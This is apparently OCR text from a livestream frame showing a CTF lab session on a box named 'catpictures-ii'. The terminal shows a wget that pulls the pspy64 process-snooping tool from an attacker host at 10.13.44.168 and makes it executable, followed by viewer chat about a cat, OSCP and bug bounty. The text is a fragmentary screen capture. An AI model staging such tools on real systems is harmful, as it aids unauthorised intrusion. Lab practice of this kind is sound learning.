 1 2 3 4
10.13.44.168
13:08
bismuth@catpictures-ii: ~
File Actions Edit View Help
alex@kali: ~/Downloads × bismuth@catpictures-ii: ~ × alex@kali: ~/scripts ×
h.
Nov  7 09:47:51 catpictures-ii systemd[1]: Started Dispatch Password Requests to Console Directory Watc
h.
Preparing to unpack .../base-passwd_3.5.39_amd64.deb ...
Preparing to unpack .../base-passwd_3.5.44_amd64.deb ...
Preparing to unpack .../passwd_1%3a4.2-3.1ubuntu5_amd64.deb ...
Preparing to unpack .../passwd_1%3a4.5-1ubuntu2.5_amd64.deb ...
Removing obsolete conffile /etc/init/passwd.conf ...
Selecting previously unselected package base-passwd.
Selecting previously unselected package passwd.
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
bismuth@catpictures-ii:~$
bismuth@catpictures-ii:~$
bismuth@catpictures-ii:~$
bismuth@catpictures-ii:~$ wget 10.13.44.168:8081/pspy64
--2024-01-23 10:08:39--  http://10.13.44.168:8081/pspy64
Connecting to 10.13.44.168:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M 911KB/s in 3.3s
2024-01-23 10:08:43 (911 KB/s) - ‘pspy64’ saved [3104768/3104768]
bismuth@catpictures-ii:~$ chmod +x pspy64
Adriana Boulos: i step away to refill
coffee and someone is already timed out
xD
BlackWings: what's the kitty's name ?
Erubius: Poppy
BlackWings: ❤ that's a cute name
Erubius: lol I definitely wasn’t 8.0x
zoomed in watching Pops just be cute
Aaftab Ahmed: U were right about for
oscp suggestions , but if i just started with
ctf’s then what should i go for next is it for
labs , priv esc or network pt stuff? That
would help me from ur end
Encrypted memer: can I ask something
how much it's time take ? to learn Kali
Linux
Erubius: Poppy stood up!
V1k1ng B3rs3rk3r: hi all ... I'm just
breaking into BB... what are some low
hanging fruit I can be checking for until my
skill set evolves further?